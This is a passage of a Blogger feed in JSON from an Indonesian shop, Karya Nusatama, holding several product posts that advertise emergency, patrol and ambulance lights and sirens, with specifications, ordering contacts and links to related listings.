href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-menics-msgs-220v-lampu-tower-3-susun-di-pekanbaru.html\"\u003EJual Menics MSGS 220V Lampu Tower 3 Susun di Pekanbaru\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-strobo-aksesoris-mobil-ambulan-merah-biru-di-subang.html\"\u003EJual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-patwal-pengawal-ambulan-bohlam-merah-di-palangkaraya.html\"\u003EJual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4442639091065651332\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/Jual-lampu-emergency-darurat-patwal-polisi-biru-di-malang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4442639091065651332"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4442639091065651332"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/Jual-lampu-emergency-darurat-patwal-polisi-biru-di-malang.html","title":"Jual Lampu Emergency Darurat Patwal Polisi Biru di Malang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2jB4LDKx4vvgqZSmQf3lLbFd097c-sACPWCRBPgF0_4neyTNr0kzV0mgMjZS7ZtvX6KsK_mo6Neql_FCM76WfSej5N2w1v_d4EukigyN0XIq_eO8KCtAD388mQ13xsFKNBgS7-vG1h7Co1Bip3nzVLOPW1QnNmaUzO0iTaaOfzg5ZhylXZjorh0W4_Q\/s72-c\/wal%20(2).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5377119266465731324"},"published":{"$t":"2023-03-29T20:36:00.002-07:00"},"updated":{"$t":"2023-03-29T20:36:19.445-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1K8Mhp2yKvJ5HD1HJ1-lhuGedzEkxaLAjm98cM6wGJuOxUHcr0wiIensfDD_dLkDH6RuQv-MVavTMXCr3ISNecmCijAAbod8VwmUcZjxGSvnItJkRavIeovcljbwUYHdkPeyx22K-kyYBCm1qTR8Rlg3p8E5mV6lz7S4LdNg9qahoKxFouNSVK-p57A\/s300\/wal%20(1).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1K8Mhp2yKvJ5HD1HJ1-lhuGedzEkxaLAjm98cM6wGJuOxUHcr0wiIensfDD_dLkDH6RuQv-MVavTMXCr3ISNecmCijAAbod8VwmUcZjxGSvnItJkRavIeovcljbwUYHdkPeyx22K-kyYBCm1qTR8Rlg3p8E5mV6lz7S4LdNg9qahoKxFouNSVK-p57A\/s16000\/wal%20(1).png\" title=\"Jual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nLampu Rotator ESCORT TBD-2000 LED Amber\u003Cbr \/\u003E\nLampu rotator led ESCORT TBD-2400 warna amber \/ kuning digunakan untuk mobil dinas perhubungan, patroli jalan tol, mobil - mobil proyek, sekuriti sipil, dan lain-lain.\u003Cbr \/\u003E\nModel : ESCORT TBD-2400\u003Cbr \/\u003E\nLight source : led\u003Cbr \/\u003E\nLens \/ led color : amber\u003Cbr \/\u003E\nSiren \/ speaker : ESCORT CJB100PD \/ 100 watt\u003Cbr \/\u003E\nPacking size : 128 x 38 x 25 cm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nESCORT Warning Light \u0026amp; Siren adalah produsen lightbar, lampu strobo, sirine, beacon, dan lampu sorot yang berkualitas tinggi dengan harga terjangkau dan telah dipercaya oleh berbagai instansi dan perusahaan karoseri.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-menics-msgs-220v-lampu-tower-3-susun-di-pekanbaru.html\"\u003EJual Menics MSGS 220V Lampu Tower 3 Susun di Pekanbaru\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-strobo-aksesoris-mobil-ambulan-merah-biru-di-subang.html\"\u003EJual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-patwal-kuning-led-lampu-strobo-damkar-di-bandung.html\"\u003EJual Patwal Kuning LED Lampu Strobo Damkar di Bandung\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5377119266465731324\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-patwal-pengawal-ambulan-bohlam-merah-di-palangkaraya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5377119266465731324"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5377119266465731324"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-patwal-pengawal-ambulan-bohlam-merah-di-palangkaraya.html","title":"Jual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1K8Mhp2yKvJ5HD1HJ1-lhuGedzEkxaLAjm98cM6wGJuOxUHcr0wiIensfDD_dLkDH6RuQv-MVavTMXCr3ISNecmCijAAbod8VwmUcZjxGSvnItJkRavIeovcljbwUYHdkPeyx22K-kyYBCm1qTR8Rlg3p8E5mV6lz7S4LdNg9qahoKxFouNSVK-p57A\/s72-c\/wal%20(1).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7813554841401492344"},"published":{"$t":"2023-03-29T20:25:00.002-07:00"},"updated":{"$t":"2023-03-29T20:25:30.247-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAVxoUnBCPoYI6Rr4ez4aqAw94jIuBdKrTcFvHuRE4RqYFxUrAM_ErJvMR-ax0IjWgv1iwVFXKAgI7bi5xrA8VXUbRk0tXoSRPuchrhutJrPNG9EIA8G9IwL8f0MNbj1nsxlRk77rdjoZuS6uq5kgBZlje3zKiZ5-OTWz9Cmecn8D7lMMLuUO-qBfA7A\/s300\/wal.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAVxoUnBCPoYI6Rr4ez4aqAw94jIuBdKrTcFvHuRE4RqYFxUrAM_ErJvMR-ax0IjWgv1iwVFXKAgI7bi5xrA8VXUbRk0tXoSRPuchrhutJrPNG9EIA8G9IwL8f0MNbj1nsxlRk77rdjoZuS6uq5kgBZlje3zKiZ5-OTWz9Cmecn8D7lMMLuUO-qBfA7A\/s16000\/wal.png\" title=\"Jual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nHarga 1set sudah termasuk:\u003Cbr \/\u003E\nAmpli sirine\u003Cbr \/\u003E\nBreket kaki\u003Cbr \/\u003E\nKabel\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n12V\u003Cbr \/\u003E\n100 Watt\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia warna:\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-menics-msgs-220v-lampu-tower-3-susun-di-pekanbaru.html\"\u003EJual Menics MSGS 220V Lampu Tower 3 Susun di Pekanbaru\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-emergency-rotary-biru-led-polisi-di-semarang.html\"\u003EJual Lampu Emergency Rotator Biru LED Polisi di Semarang\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-patwal-kuning-led-lampu-strobo-damkar-di-bandung.html\"\u003EJual Patwal Kuning LED Lampu Strobo Damkar di Bandung\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7813554841401492344\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-strobo-aksesoris-mobil-ambulan-merah-biru-di-subang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7813554841401492344"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7813554841401492344"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-strobo-aksesoris-mobil-ambulan-merah-biru-di-subang.html","title":"Jual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAVxoUnBCPoYI6Rr4ez4aqAw94jIuBdKrTcFvHuRE4RqYFxUrAM_ErJvMR-ax0IjWgv1iwVFXKAgI7bi5xrA8VXUbRk0tXoSRPuchrhutJrPNG9EIA8G9IwL8f0MNbj1nsxlRk77rdjoZuS6uq5kgBZlje3zKiZ5-OTWz9Cmecn8D7lMMLuUO-qBfA7A\/s72-c\/wal.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7217417273235235448"},"published":{"$t":"2023-03-29T20:08:00.002-07:00"},"updated":{"$t":"2023-03-29T20:08:23.320-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Emergency Rotator Biru LED Polisi di Semarang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Emergency Rotator Biru LED Polisi di Semarang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLh67cipnAxXGOOpJx8BxQu8LeD13miaAlSg7SGsEeBUAuTEAHFFkSZIej6-l4RQOW-oVT8dG0ZxxFlQiDBJjoUgi3BIU16-9TXM0uUn5HhDEGFjOCSFPw7CoGkaEKGkCPa4VJb6Bn53ds4mNTDehcvHOrOIYel-CiYf6Mkbn8vp1cAb7e4Lo_nhieaQ\/s300\/Desain%20tanpa%20judul%20-%202023-03-30T100411.378.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Emergency Rotator Biru LED Polisi di Semarang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLh67cipnAxXGOOpJx8BxQu8LeD13miaAlSg7SGsEeBUAuTEAHFFkSZIej6-l4RQOW-oVT8dG0ZxxFlQiDBJjoUgi3BIU16-9TXM0uUn5HhDEGFjOCSFPw7CoGkaEKGkCPa4VJb6Bn53ds4mNTDehcvHOrOIYel-CiYf6Mkbn8vp1cAb7e4Lo_nhieaQ\/s16000\/Desain%20tanpa%20judul%20-%202023-03-30T100411.378.png\" title=\"Jual Lampu Emergency Rotator Biru LED Polisi di Semarang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nLampu Polisi Rotator Sirene Patwal Patroli Ambulance Strobo LED - Biru\u003Cbr \/\u003E\nHarga 1set sudah termasuk:\u003Cbr \/\u003E\nAmpli sirine\u003Cbr \/\u003E\nBreket kaki\u003Cbr \/\u003E\nKabel\u003Cbr \/\u003E\nToa 200 W\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n12V\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia warna:\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah-Biru\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Emergency Rotator Biru LED Polisi di Semarang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-menics-msgs-220v-lampu-tower-3-susun-di-pekanbaru.html\"\u003EJual Menics MSGS 220V Lampu Tower 3 Susun di Pekanbaru\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-explosion-proof-anti-ledak-warom-bbj81-di-kalimantan.html\"\u003EJual Lampu Explosion Proof Anti Ledak Warom BBJ81 di Kalimantan\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-patwal-kuning-led-lampu-strobo-damkar-di-bandung.html\"\u003EJual Patwal Kuning LED Lampu Strobo Damkar di Bandung\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7217417273235235448\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-emergency-rotary-biru-led-polisi-di-semarang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7217417273235235448"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7217417273235235448"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-emergency-rotary-biru-led-polisi-di-semarang.html","title":"Jual Lampu Emergency Rotator Biru LED Polisi di Semarang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLh67cipnAxXGOOpJx8BxQu8LeD13miaAlSg7SGsEeBUAuTEAHFFkSZIej6-l4RQOW-oVT8dG0ZxxFlQiDBJjoUgi3BIU16-9TXM0uUn5HhDEGFjOCSFPw7CoGkaEKGkCPa4VJb6Bn53ds4mNTDehcvHOrOIYel-CiYf6Mkbn8vp1cAb7e4Lo_nhieaQ\/s72-c\/Desain%20tanpa%20judul%20-%202023-03-30T100411.378.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7888620836125399590"},"published":{"$t":"2023-03-29T20:00:00.005-07:00"},"updated":{"$t":"2023-03-29T20:00:47.862-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Patwal Kuning LED Lampu Strobo Damkar di Bandung"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Patwal Kuning LED Lampu Strobo Damkar di Bandung, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkYmu6eObRLP5gO4bRrkeaYDBXCN9CYg-7bGRXGccDvcAwlVWyILeAWILTM3OPhHTaqalRNs3dsqa3rZ3MhuEHfD6LUEBd-TIq-fOGS3sE5Y1YU566upY1Wc0sVeg-VpWxIKP0_S_IsMpUBGW-wEdH_9qi663X1nkmqEXlGxgZCqmw9E-W1uo2vNOBsQ\/s300\/Desain%20tanpa%20judul%20-%202023-03-30T095125.714.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Patwal Kuning LED Lampu Strobo Damkar di Bandung\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkYmu6eObRLP5gO4bRrkeaYDBXCN9CYg-7bGRXGccDvcAwlVWyILeAWILTM3OPhHTaqalRNs3dsqa3rZ3MhuEHfD6LUEBd-TIq-fOGS3sE5Y1YU566upY1Wc0sVeg-VpWxIKP0_S_IsMpUBGW-wEdH_9qi663X1nkmqEXlGxgZCqmw9E-W1uo2vNOBsQ\/s16000\/Desain%20tanpa%20judul%20-%202023-03-30T095125.714.png\" title=\"Jual Patwal Kuning LED Lampu Strobo Damkar di Bandung\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nLAMPU LED PATWAL - MERAH \u0026amp; BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026amp; Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDimensi Lampu: Panjang 120cm x Lebar 30cm x Tinggi (termasuk kaki) 22cm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia warna lain:\u003Cbr \/\u003E\n- merah\u003Cbr \/\u003E\n- merah \u0026amp; biru\u003Cbr \/\u003E\n- biru\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Patwal Kuning LED Lampu Strobo Damkar di Bandung, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-menics-msgs-220v-lampu-tower-3-susun-di-pekanbaru.html\"\u003EJual Menics MSGS 220V Lampu Tower 3 Susun di Pekanbaru\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-explosion-proof-anti-ledak-warom-bbj81-di-kalimantan.html\"\u003EJual Lampu Explosion Proof Anti Ledak Warom BBJ81 di Kalimantan\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-strobo-ambulan-lightbar-model-strobo-led-di-sidoarjo.html\"\u003EJual Lampu Strobo Ambulan Lightbar Model Strobo LED di Sidoarjo\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7888620836125399590\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-patwal-kuning-led-lampu-strobo-damkar-di-bandung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7888620836125399590"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7888620836125399590"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-patwal-kuning-led-lampu-strobo-damkar-di-bandung.html","title":"Jual Patwal Kuning LED Lampu Strobo Damkar di 